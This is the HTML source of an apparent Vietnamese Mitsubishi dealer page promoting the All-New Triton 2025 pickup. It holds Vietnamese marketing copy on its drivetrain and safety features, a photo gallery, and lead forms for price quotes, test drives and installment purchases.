<p><span style="font-size: 16px;">Hệ thống treo n&acirc;ng cấp với đường k&iacute;nh thanh c&acirc;n bằng trước tăng 2 mm, h&agrave;nh tr&igrave;nh phuộc tăng 20 mm, gi&uacute;p xe th&iacute;ch ứng tốt hơn với nhiều điều kiện địa h&igrave;nh. Hệ thống treo sau được trang bị ống giảm chấn lớn hơn v&agrave; c&aacute;c l&aacute; nh&iacute;p được tối ưu h&oacute;a, tăng cường độ bền bỉ v&agrave; giảm trọng lượng m&agrave; kh&ocirc;ng ảnh hưởng đến khả năng chuy&ecirc;n chở, mang đến cảm gi&aacute;c thoải m&aacute;i v&agrave; &ecirc;m &aacute;i cho người l&aacute;i lẫn h&agrave;nh kh&aacute;ch khi đi qua c&aacute;c địa h&igrave;nh hiểm trở.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-15--XMQQaEFc7Y.jpg" alt="all new triton 1 (15).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><b>Hệ dẫn động Super Select 4WD-II v&agrave; 7 chế độ l&aacute;i - Linh hoạt tr&ecirc;n mọi địa h&igrave;nh</b></span></p>
<p><span style="font-size: 16px;">All-New Triton tiếp tục kế thừa v&agrave; ph&aacute;t huy hệ thống truyền động hai cầu Super Select 4WD-II trứ danh, với 4 chế độ g&agrave;i cầu ti&ecirc;u chuẩn (2H, 4H, 4HLc, 4LLc) v&agrave; kh&oacute;a vi sai cầu sau, nay được bổ sung đến 7 chế độ vận h&agrave;nh đa dạng: Đường trường, Tiết kiệm, Tuyết (Trơn trượt), Sỏi, B&ugrave;n, C&aacute;t, Đ&aacute;. Người l&aacute;i c&oacute; thể dễ d&agrave;ng t&ugrave;y chọn chế độ vận h&agrave;nh ph&ugrave; hợp với từng điều kiện mặt đường.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-16--17mt5tpEWI.jpg" alt="all new triton 1 (16).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Đặc biệt, nhờ được trang bị vi sai trung t&acirc;m, chế độ 4H c&oacute; thể hoạt động như chế độ 4 b&aacute;nh to&agrave;n thời gian (Full-time 4WD), gi&uacute;p xe vận h&agrave;nh ổn định v&agrave; an to&agrave;n hơn tr&ecirc;n mọi cung đường. Người l&aacute;i c&oacute; thể chuyển cầu linh hoạt giữa chế độ 2H v&agrave; 4H ngay cả khi đang di chuyển ở tốc độ cao (l&ecirc;n đến 100km/h), tăng độ b&aacute;m đường an to&agrave;n khi vận h&agrave;nh.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-17--ZopB8OqTeg.jpg" alt="all new triton 1 (17).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Ngo&agrave;i ra, All-New Triton c&ograve;n được trang bị t&iacute;nh năng kh&oacute;a vi sai cầu sau điện tử, cho ph&eacute;p người l&aacute;i c&oacute; thể kh&oacute;a vi sai chỉ bằng một thao t&aacute;c nhấn n&uacute;t, gi&uacute;p xe dễ d&agrave;ng vượt qua những địa h&igrave;nh kh&oacute; khăn nhất.</span></p>
<p><span style="font-size: 16px;"><b>An to&agrave;n vượt trội 5 sao ASEAN NCAP</b></span></p>
<p><span style="font-size: 16px;">All-New Triton vinh dự được chứng nhận 5 sao an to&agrave;n từ ASEAN NCAP với h&agrave;ng loạt trang bị v&agrave; c&ocirc;ng nghệ an to&agrave;n th&ocirc;ng minh, đảm bảo an to&agrave;n cho người l&aacute;i v&agrave; h&agrave;nh kh&aacute;ch tr&ecirc;n mọi h&agrave;nh tr&igrave;nh.</span></p>
<p><span style="font-size: 16px;">Hệ thống an to&agrave;n chủ động th&ocirc;ng minh Mitsubishi Motors Safety Sensing (MMSS) bao gồm c&aacute;c t&iacute;nh năng:</span></p>
<blockquote>
<p><span style="font-size: 16px;">● Hệ thống cảnh b&aacute;o v&agrave; giảm thiểu va chạm ph&iacute;a trước (FCM): Gi&uacute;p ph&aacute;t hiện sớm nguy cơ va chạm với phương tiện ph&iacute;a trước v&agrave; tự động phanh để giảm thiểu hoặc tr&aacute;nh va chạm.</span><br /><span style="font-size: 16px;">● Hệ thống kiểm so&aacute;t h&agrave;nh tr&igrave;nh th&iacute;ch ứng (ACC): Tự động điều chỉnh tốc độ để giữ khoảng c&aacute;ch an to&agrave;n với xe ph&iacute;a trước, giảm căng thẳng cho người l&aacute;i tr&ecirc;n đường cao tốc.</span><br /><span style="font-size: 16px;">● Hệ thống hỗ trợ cảnh b&aacute;o lệch l&agrave;n đường (LDW): Cảnh b&aacute;o người l&aacute;i khi xe c&oacute; dấu hiệu lệch l&agrave;n đường, gi&uacute;p duy tr&igrave; sự tập trung v&agrave; an to&agrave;n khi l&aacute;i xe.</span><br /><span style="font-size: 16px;">● Hệ thống đ&egrave;n pha tự động (AHB): Tự động chuyển đổi giữa đ&egrave;n chiếu gần v&agrave; đ&egrave;n chiếu xa t&ugrave;y theo điều kiện &aacute;nh s&aacute;ng, tăng cường tầm nh&igrave;n v&agrave; an to&agrave;n khi l&aacute;i xe v&agrave;o ban đ&ecirc;m.</span><br /><span style="font-size: 16px;">● Hệ thống cảnh b&aacute;o điểm m&ugrave; v&agrave; hỗ trợ chuyển l&agrave;n (BSW &amp; LCA): Gi&uacute;p ph&aacute;t hiện c&aacute;c phương tiện trong v&ugrave;ng điểm m&ugrave; v&agrave; cảnh b&aacute;o người l&aacute;i khi c&oacute; xe đang đến gần từ ph&iacute;a sau khi chuyển l&agrave;n.</span><br /><span style="font-size: 16px;">● Hệ thống cảnh b&aacute;o phương tiện cắt ngang khi l&ugrave;i xe (RCTA): Cảnh b&aacute;o người l&aacute;i về c&aacute;c phương tiện đang đến gần từ hai b&ecirc;n khi l&ugrave;i xe, gi&uacute;p ph&ograve;ng tr&aacute;nh va chạm.</span></p>
</blockquote>
<p><span style="font-size: 16px;"><b>C&aacute;c t&iacute;nh năng an to&agrave;n cao cấp</b></span></p>
<blockquote>
<p><span style="font-size: 16px;">● 7 t&uacute;i kh&iacute;: Bảo vệ to&agrave;n diện cho người l&aacute;i v&agrave; h&agrave;nh kh&aacute;ch tr&ecirc;n xe trong trường hợp xảy ra va chạm.</span><br /><span style="font-size: 16px;">● Camera to&agrave;n cảnh 360: Với hệ thống 4 camera xung quanh xe, gi&uacute;p người l&aacute;i dễ d&agrave;ng quan s&aacute;t c&aacute;c g&oacute;c khuất v&agrave; kiểm so&aacute;t xe khi dừng đỗ hoặc di chuyển trong kh&ocirc;ng gian hẹp.</span><br /><span style="font-size: 16px;">● Hệ thống theo d&otilde;i &aacute;p suất lốp (TPMS): Hỗ trợ người l&aacute;i chủ động theo d&otilde;i v&agrave; điều chỉnh &aacute;p suất lốp, gi&uacute;p bảo vệ lốp xe, gi&uacute;p tiết kiệm nhi&ecirc;n liệu v&agrave; tăng th&ecirc;m độ an to&agrave;n tr&ecirc;n mọi h&agrave;nh tr&igrave;nh.</span><br /><span style="font-size: 16px;">● Hệ thống kiểm so&aacute;t v&agrave;o cua chủ động (AYC): T&iacute;nh năng an to&agrave;n duy nhất ph&acirc;n kh&uacute;c gi&uacute;p kiểm so&aacute;t lực phanh tr&ecirc;n từng b&aacute;nh xe khi v&agrave;o cua, mang lại trải nghiệm l&aacute;i thể thao v&agrave; phấn kh&iacute;ch, đồng thời tăng cường sự ổn định v&agrave; an to&agrave;n khi xe di chuyển ở tốc độ cao hoặc tr&ecirc;n đường trơn trượt.</span></p>
</blockquote></p>
                          </div>
                        <div id="tab20">
              <h2  style="font-size:20px">Hình ảnh thực tế Mitsubishi All New Triton 2025</h2>
                            <p><p><div id="galy1">
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-2-copy--1vdeS9l0Zl.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-2-copy--1vdeS9l0Zl.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-4-copy--5vlEFCoYRp.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-4-copy--5vlEFCoYRp.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-6-copy--JdIpfUuDVt.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-6-copy--JdIpfUuDVt.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-8-copy--VRAWi79EnM.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-8-copy--VRAWi79EnM.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-1-copy--WKF2EEiDWH.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-1-copy--WKF2EEiDWH.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-3-copy--DzKJdy7yx8.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-3-copy--DzKJdy7yx8.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-5-copy--jtto0eVyZZ.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-5-copy--jtto0eVyZZ.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-7-copy--MMXN91hNTe.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-7-copy--MMXN91hNTe.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-1--1volw1d7Pr.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-1--1volw1d7Pr.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-2--QaDGaxTafw.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-2--QaDGaxTafw.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-3--jhTXx292Hg.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-3--jhTXx292Hg.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-4--buoqEzfDhW.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-4--buoqEzfDhW.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-5--pDxU7xsMyI.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-5--pDxU7xsMyI.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-6--VWiZz91T6k.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-6--VWiZz91T6k.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-7--DVzkVoqdSL.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-7--DVzkVoqdSL.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-8--9wf0R0UaFF.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-8--9wf0R0UaFF.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-9--Mb9BHXAtsi.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-9--Mb9BHXAtsi.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-10--BV12h92Ir4.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-10--BV12h92Ir4.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-11--DwGttr2Y7b.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-11--DwGttr2Y7b.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-12--MdSLDvoMKc.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-12--MdSLDvoMKc.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-14--Vopt06faqD.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-14--Vopt06faqD.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-15--xgJI8WowLf.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-15--xgJI8WowLf.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-16--SIJZnIltLG.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-16--SIJZnIltLG.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/all-new-triton-1-17--nKM7VvinGG.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/all-new-triton-1-17--nKM7VvinGG.jpg" />
  </a>
  </div></p></p>
                          </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="page-footer">
  <div class="container">
    <div class="row valign-wrapper">
      <div class="col l8 s12 left">
        <h5><strong><span style="color: #ff0000;"><a href="/" style="color: #ff0000;">Đại L&yacute; Mitsubishi Trung Thượng H&agrave; Nội </a></span></strong></h5>
<p>Điện thoại: <strong><span style="font-size: 20px; color: #ff0000;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong><br />Email:&nbsp;tuanhung.trungthuongoto@gmail.com<br />Địa chỉ: Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</p>
<p><a href="/mitsubishi-attrage" target="_blank">Bảng Gi&aacute; Mitsubushi Attrage 2025</a> | <a href="/review-mitsubishi-attrage-2023-gia-xe-lan-banh-thong-so-ky-thuat-nhu-the-nao-220/" target="_blank">Đ&aacute;nh gi&aacute; Mitsubishi Attrage</a></p>
<p><a href="/mitsubishi-new-triton/" target="_blank">Bảng Gi&aacute; Mitsubushi New Triton 2025</a>&nbsp;|&nbsp;<a href="/mitsubishi-new-triton/">Mua Xe New Triton Trả G&oacute;p</a></p>
<p><a href="/bang-gia/" target="_blank">Bảng Gi&aacute; Xe &Ocirc;t&ocirc; Mitsubushi 2025</a>&nbsp;|&nbsp;<a href="/khuyen-mai-xe-mitsubishi/">Khuyến M&atilde;i Xe Mitsubishi</a></p>
<p></p>
      </div>
      
      <div class="col l4 right screen-hide-mb"><div class="logo-title">Mitsubishi Trung Thượng</div><a href="/"><img src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div>
    </div>
  </div>
</footer>
<section class="copyright">
  <div class="container">
    <p style="text-align: center;"><span>Design &amp; Advertising @</span> <a href="https://www.genesys.com.vn">Genesys&nbsp;2021</a> | <a href="https://www.facebook.com/genesysvn">Fanpage:&nbsp;Genesys&nbsp;</a></p>
<p></p>
  </div>
</section>
<!-- <section class="call_btns_wrapper screen-hide-pc">
  <div class=call_btns>
    <div class=row style="padding-top:15px;padding-left: 35px;">
      <div class="col s6">
        <a href="#baogia" class="modal-trigger k_btn t_black" style="color: white; font-size: 15px;">Báo giá</a>
      </div>
      <div class="col s6" module="call4mobile">
        
      </div>
    </div>
  </div>
</section> -->
</section>
<section class="call-to-action-mobile screen-hide-pc">
  <div class="container">
    <div class="row">
      <div class="col s6 bg">
        <a href="#baogia" class="modal-trigger">
          Báo giá
        </a>
      </div>
      <!-- <div class="col s4 bg">
        <a href='https://zalo.me/' class="zalo">
          <img src="/template/mitsubishitrungthuong/images/zalo.png" alt="">
        </a>
      </div> -->
      <div class="col s6 bg blu">
        <a class="call4mobi k_btn t_call waves-effect waves-light" data-phone="0937558386">Gọi ngay</a>
      </div>
    </div>
  </div>
</section>
Popup Bao gia
<div id="baogia" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content ">
        <div class="col m7 s12 image-container">
            <img src="/files/triton-9dXj9egMBr.webp" alt="">            
        </div>
        <div class="col m5 s12">
            <h3>Triton Athlete</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('baogia')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
    </div>
        </div>
    </div>
    
</div>

<!-- Popup Lái thử -->
<div id="laithu" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/triton-9dXj9egMBr.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>Triton Athlete</h3>
            <form action="/cam-on/?src=laithu" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('laithu')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    

</div> 

<!-- Popup tra gop -->
<div id="tragop" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/triton-9dXj9egMBr.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>Triton Athlete</h3>
            <form action="/cam-on/?src=tragop" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('tragop')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
</div>
<!-- popup tự đông change -->
﻿<div id="popup" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi" data-delay="0" data-times="0" data-expire="0" >
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/triton-9dXj9egMBr.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>Triton Athlete</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('popup')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
    </div>
</div>

<!-- reCAPTCHA -->
<div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="/template/mitsubishitrungthuong/js/materialize.min.js" defer> </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js">
